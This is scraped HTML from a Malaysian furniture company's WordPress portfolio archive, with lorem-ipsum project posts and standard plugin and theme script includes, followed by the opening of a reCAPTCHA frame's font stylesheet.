	<li id="menu-item-794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-794"><a title="Bedroom Set" href="https://favouritedesign.com.my/product-category/bedroomset/">Bedroom Set</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-792"><a title="Storage Bed" href="https://favouritedesign.com.my/product-category/storage-bed/">Storage Bed</a></li>
	<li id="menu-item-795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-795"><a title="Dining" href="https://favouritedesign.com.my/product-category/diningset/">Dining</a></li>
	<li id="menu-item-793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-793"><a title="Entertainment Unit" href="https://favouritedesign.com.my/product-category/tvstand/">Entertainment Unit</a></li>
	<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-790"><a title="Occasional" href="https://favouritedesign.com.my/product-category/occasional/">Occasional</a></li>
	<li id="menu-item-791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-791"><a title="Vanity" href="https://favouritedesign.com.my/product-category/vanity/">Vanity</a></li>
</ul>
</li>
<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a title="New Product" href="https://favouritedesign.com.my/new-product/">New Product</a></li>
<li id="menu-item-629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a title="Facility" href="https://favouritedesign.com.my/facility/">Facility</a></li>
<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a title="Event" href="https://favouritedesign.com.my/event/">Event</a></li>
<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a title="Business Enquiry" href="https://favouritedesign.com.my/business-enquiry/">Business Enquiry</a></li>
<li id="menu-item-519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-519"><a title="Contact Us" href="https://favouritedesign.com.my/contact-us/">Contact Us</a></li>
</ul></div>        </div><!-- /.container -->    </nav></section>    <!--End Header-->    <section class="blog-page-title">        <div class="container">            <div class="row text-center">                <div class="col-lg-12 section-title wow flipInX animated">                    <h1>                        <small>Favourite Design Sdn. Bhd. (199301009637/264374-K)</small>                        <br>                        <strong>Archives</strong>                    </h1>                </div>            </div>        </div>    </section>    <section class="section-single">        <div class="container">            <div class="row">                                                <div class="single-post-wrapper clearfix  col-lg-8 pull-right">                    <div class="post-97 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_cat-apps portfolio_cat-photography portfolio_tag-branding portfolio_tag-typography"><div class="flexslider project-img"><ul class="slides">                    <li>                        <img class="img-responsive" height="389" width="750" src="https://favouritedesign.com.my/wp-content/uploads/bfi_thumb/760x39429-2zrmueo3c4srg0trrn79q8.gif" />                    </li>                                    <li>                        <img class="img-responsive" height="389" width="750" src="https://favouritedesign.com.my/wp-content/uploads/bfi_thumb/760x394110-2zrmueo3c4srg0trrn79q8.gif" />                    </li>                                    <li>                        <img class="img-responsive" height="389" width="750" src="https://favouritedesign.com.my/wp-content/uploads/bfi_thumb/760x39419-2zrmuejkhu9knz2wds0m4g.gif" />                    </li>                </ul></div>        <h2 class="post-title"><a href="https://favouritedesign.com.my/portfolio/our-project-7/">Our Project 7</a></h2>        <p>by <a rel="author" href="https://favouritedesign.com.my/author/admin/">admin</a> <small></small></p>        <p><span class="icon ion-ios7-clock"></span> Posted on September 16, 2014 at 01:37 AM</p>        <p><p>Vivamus risus leo, feugiat eu nibh quis, vehicula interdum urna. Maecenas quis justo ullamcorper, iaculis neque eget, eleifend dolor.Suspendisse euismod vel ligula eu condimentum.</p>
</p>        <a class="btn btn-primary" href="https://favouritedesign.com.my/portfolio/our-project-7/">Continue Reading</a>        <br><br><br>    </div><div class="post-96 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_cat-branding portfolio_cat-web-design portfolio_tag-apps portfolio_tag-branding portfolio_tag-typography">            <div itemscope  itemtype = "http://schema.org/VideoGallery" class="fluid-width-video-wrapper post-img" style="padding-top:56.25%;">                <iframe src="https://player.vimeo.com/video/85844473?dnt=1&amp;app_id=122963" width="855" height="481" frameborder="0" allow="autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share" referrerpolicy="strict-origin-when-cross-origin"></iframe>            </div>                <h2 class="post-title"><a href="https://favouritedesign.com.my/portfolio/our-project-6/">Our Project 6</a></h2>        <p>by <a rel="author" href="https://favouritedesign.com.my/author/admin/">admin</a> <small></small></p>        <p><span class="icon ion-ios7-clock"></span> Posted on September 16, 2014 at 01:35 AM</p>        <p><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat [&hellip;]</p>
</p>        <a class="btn btn-primary" href="https://favouritedesign.com.my/portfolio/our-project-6/">Continue Reading</a>        <br><br><br>    </div><div class="post-93 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_cat-branding portfolio_cat-photography portfolio_tag-branding portfolio_tag-typography portfolio_tag-web-design"><div class="flexslider project-img"><ul class="slides">                    <li>                        <img class="img-responsive" height="389" width="750" src="https://favouritedesign.com.my/wp-content/uploads/bfi_thumb/760x39429-2zrmueo3c4srg0trrn79q8.gif" />                    </li>                                    <li>                        <img class="img-responsive" height="389" width="750" src="https://favouritedesign.com.my/wp-content/uploads/bfi_thumb/760x394110-2zrmueo3c4srg0trrn79q8.gif" />                    </li>                                    <li>                        <img class="img-responsive" height="389" width="750" src="https://favouritedesign.com.my/wp-content/uploads/bfi_thumb/760x39419-2zrmuejkhu9knz2wds0m4g.gif" />                    </li>                </ul></div>        <h2 class="post-title"><a href="https://favouritedesign.com.my/portfolio/our-project-3/">Our Project 3</a></h2>        <p>by <a rel="author" href="https://favouritedesign.com.my/author/admin/">admin</a> <small></small></p>        <p><span class="icon ion-ios7-clock"></span> Posted on September 16, 2014 at 01:27 AM</p>        <p></p>        <a class="btn btn-primary" href="https://favouritedesign.com.my/portfolio/our-project-3/">Continue Reading</a>        <br><br><br>    </div><div class="post-92 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_cat-apps portfolio_cat-video portfolio_tag-branding portfolio_tag-design portfolio_tag-typography">            <div itemscope  itemtype = "http://schema.org/VideoGallery" class="fluid-width-video-wrapper post-img" style="padding-top:56.25%;">                <iframe src="https://player.vimeo.com/video/85844473?dnt=1&amp;app_id=122963" width="855" height="481" frameborder="0" allow="autoplay; fullscreen; picture-in-picture; clipboard-write; encrypted-media; web-share" referrerpolicy="strict-origin-when-cross-origin"></iframe>            </div>                <h2 class="post-title"><a href="https://favouritedesign.com.my/portfolio/our-project-2/">Our Project 2</a></h2>        <p>by <a rel="author" href="https://favouritedesign.com.my/author/admin/">admin</a> <small></small></p>        <p><span class="icon ion-ios7-clock"></span> Posted on September 16, 2014 at 01:25 AM</p>        <p><p>Lorem ipsum dolor sit amet, consectetur adipisicing elit, sed do eiusmod tempor incididunt ut labore et dolore magna aliqua. Ut enim ad minim veniam, quis nostrud exercitation ullamco laboris nisi ut aliquip ex ea commodo consequat. Duis aute irure dolor in reprehenderit in voluptate velit esse cillum dolore eu fugiat nulla pariatur. Excepteur sint occaecat [&hellip;]</p>
</p>        <a class="btn btn-primary" href="https://favouritedesign.com.my/portfolio/our-project-2/">Continue Reading</a>        <br><br><br>    </div><div class="post-86 portfolio type-portfolio status-publish format-standard has-post-thumbnail hentry portfolio_cat-branding portfolio_tag-apps portfolio_tag-branding portfolio_tag-design portfolio_tag-typography portfolio_tag-web-design"><div class="flexslider project-img"><ul class="slides">                    <li>                        <img class="img-responsive" height="389" width="750" src="https://favouritedesign.com.my/wp-content/uploads/bfi_thumb/760x39419-2zrmuejkhu9knz2wds0m4g.gif" />                    </li>                                    <li>                        <img class="img-responsive" height="389" width="750" src="https://favouritedesign.com.my/wp-content/uploads/bfi_thumb/760x394110-2zrmueo3c4srg0trrn79q8.gif" />                    </li>                                    <li>                        <img class="img-responsive" height="389" width="750" src="https://favouritedesign.com.my/wp-content/uploads/bfi_thumb/760x39429-2zrmueo3c4srg0trrn79q8.gif" />                    </li>                </ul></div>        <h2 class="post-title"><a href="https://favouritedesign.com.my/portfolio/our-project-1/">Our Project 1</a></h2>        <p>by <a rel="author" href="https://favouritedesign.com.my/author/admin/">admin</a> <small></small></p>        <p><span class="icon ion-ios7-clock"></span> Posted on September 15, 2014 at 10:23 AM</p>        <p><p>Vivamus risus leo, feugiat eu nibh quis, vehicula interdum urna. Maecenas quis justo ullamcorper, iaculis neque eget, eleifend dolor.Suspendisse euismod vel ligula eu condimentum.</p>
</p>        <a class="btn btn-primary" href="https://favouritedesign.com.my/portfolio/our-project-1/">Continue Reading</a>        <br><br><br>    </div><div class="pager"></div>                </div><!-- single-post-wrapper -->                                    <div id="sidebar" class="col-lg-4">                        <div class="blog-widget-container"><h4 class="widget-title">Product Categories</h4><ul class="product-categories"><li class="cat-item cat-item-29"><a href="https://favouritedesign.com.my/product-category/bedroomset/">BEDROOM SET</a></li>
<li class="cat-item cat-item-28"><a href="https://favouritedesign.com.my/product-category/diningset/">DINING</a></li>
<li class="cat-item cat-item-31"><a href="https://favouritedesign.com.my/product-category/tvstand/">ENTERTAINMENT UNIT</a></li>
<li class="cat-item cat-item-34"><a href="https://favouritedesign.com.my/product-category/occasional/">OCCASIONAL</a></li>
<li class="cat-item cat-item-32"><a href="https://favouritedesign.com.my/product-category/storage-bed/">STORAGE BED</a></li>
<li class="cat-item cat-item-44"><a href="https://favouritedesign.com.my/product-category/uncategorized/">Uncategorized</a></li>
<li class="cat-item cat-item-33"><a href="https://favouritedesign.com.my/product-category/vanity/">VANITY</a></li>
</ul></div>                    </div><!-- end sidebar -->                            </div>        </div><!-- end container -->    </section><!-- end section-single --><footer id="footer">

    <div class="col-lg-12 text-center">

        <div class="back-to-top">

            <i class="fa fa-angle-double-up"></i>

        </div>

    </div>

    <div class="container text-center">

        <div class="row">
             

            <div class="col-md-12 footer-logo">

                <a href="#"><h4 class="white">Favourite Design Sdn. Bhd. (199301009637/264374-K)</h4></a>

            </div>

            <div class="footer-info col-md-12">

                <p>Copyright © 2023 Favourite Design Sdn. Bhd. (199301009637/264374-K). All Rights Reserved. <a style="color: #fff;" title="Malaysia top web design with seo" href="http://syscomm.cc" target="_blank">Custom Web Designed by Syscomm</a></p>

            </div> 

        </div>

    </div>

</footer>







<div id="um_upload_single" style="display:none;"></div>

<div id="um_view_photo" style="display:none;">
	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close" aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript">!function(t,e){"use strict";function n(){if(!a){a=!0;for(var t=0;t<d.length;t++)d[t].fn.call(window,d[t].ctx);d=[]}}function o(){"complete"===document.readyState&&n()}t=t||"docReady",e=e||window;var d=[],a=!1,c=!1;e[t]=function(t,e){return a?void setTimeout(function(){t(e)},1):(d.push({fn:t,ctx:e}),void("complete"===document.readyState||!document.attachEvent&&"interactive"===document.readyState?setTimeout(n,1):c||(document.addEventListener?(document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1)):(document.attachEvent("onreadystatechange",o),window.attachEvent("onload",n)),c=!0)))}}("wpBruiserDocReady",window);
			(function(){var wpbrLoader = (function(){var g=document,b=g.createElement('script'),c=g.scripts[0];b.async=1;b.src='https://favouritedesign.com.my/?gdbc-client=3.1.43-'+(new Date()).getTime();c.parentNode.insertBefore(b,c);});wpBruiserDocReady(wpbrLoader);window.onunload=function(){};window.addEventListener('pageshow',function(event){if(event.persisted){(typeof window.WPBruiserClient==='undefined')?wpbrLoader():window.WPBruiserClient.requestTokens();}},false);})();
</script><script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/favouritedesign.com.my\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"ajaxurl":"https:\/\/favouritedesign.com.my\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/themes/wunderkind/assets/js/bootstrap.min.js?ver=6.4.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/themes/wunderkind/js/jquery.liquid-slider.js?ver=6.4.7" id="jquery.liquid-slider.js-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/themes/wunderkind/js/modernizr.custom.js?ver=6.4.7" id="modernizr.custom.js-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/themes/wunderkind/js/jquery.sticky.js?ver=6.4.7" id="jquery.sticky.js-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/themes/wunderkind/js/owl.carousel.min.js?ver=6.4.7" id="carousel1-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/themes/wunderkind/js/waypoints.min.js?ver=6.4.7" id="waypoints.min.js-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/themes/wunderkind/js/wow.min.js?ver=6.4.7" id="wow.min.js-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/themes/wunderkind/js/jquery.easing.1.3.min.js?ver=6.4.7" id="jquery.easing.1.3.min.js-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/themes/wunderkind/js/jquery.touchSwipe.min.js?ver=6.4.7" id="jquery.touchSwipe.min.js-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?sensor=false&amp;ver=6.4.7" id="gmap-api-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/themes/wunderkind/js/gmap3.min.js?ver=6.4.7" id="gmap-custom-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/themes/wunderkind/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery.flexslider-min.js-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/themes/wunderkind/js/jquery.backstretch.min.js?ver=6.4.7" id="jquery.backstretch.min.js-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/themes/wunderkind/js/jquery.cubeportfolio.min.js?ver=6.4.7" id="jquery.cubeportfolio-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/themes/wunderkind/js/retina.min.js?ver=6.4.7" id="retinajs-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/themes/wunderkind/js/theme_panel.js?ver=6.4.7" id="theme-panel-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/themes/wunderkind/js/jquery.parallax.min.js?ver=6.4.7" id="st-parallax-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/themes/wunderkind/js/custom.js?ver=6.4.7" id="themescript-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/themes/wunderkind/inc/widgets/flickr_widget/flickr_widget.js" id="flickr-widget-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf9PJwpAAAAAOGgAcgXhrtZFFwsKQK75HMWKnJ_&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lf9PJwpAAAAAOGgAcgXhrtZFFwsKQK75HMWKnJ_","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.3" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.1" id="um_common-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.10.1" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.10.1" id="um_modal-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.10.1" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.10.1" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.10.1" id="um_functions-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.10.1" id="um_responsive-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.10.1" id="um_conditional-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"8388608","nonce":"8768a0248c"};
/* ]]> */
</script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.10.1" id="um_scripts-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.10.1" id="um_profile-js"></script>
<script type="text/javascript" src="https://favouritedesign.com.my/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.10.1" id="um_account-js"></script>
<script></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3a1936cc53044d5589f33c60ec9e6a82","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf9PJwpAAAAAOGgAcgXhrtZFFwsKQK75HMWKnJ_&co=aHR0cHM6Ly9mYXZvdXJpdGVkZXNpZ24uY29tLm15OjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=kh06wsfciqb7
body_size: 49070
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
